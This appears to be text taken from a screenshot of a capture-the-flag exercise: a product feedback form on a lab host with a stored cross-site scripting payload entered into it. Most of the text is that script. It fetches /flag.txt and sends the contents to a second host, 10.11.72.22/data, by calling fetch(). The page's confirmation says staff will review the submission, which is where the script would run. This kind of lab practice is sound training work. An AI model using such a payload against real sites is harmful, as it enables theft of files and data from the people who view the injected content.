 Feedback
10.10.222.154:8080/submit_feedback
Home Feedback
Please submit your feedback regarding your product
<script>
var target_url = "/flag.txt";
var my_server = "http://10.11.72.22/data";
var xhr  = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
        fetch(my_server + "?" + xhr.responseText)
    }
}
xhr.open('GET', target_url, true);
xhr.send(null);
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff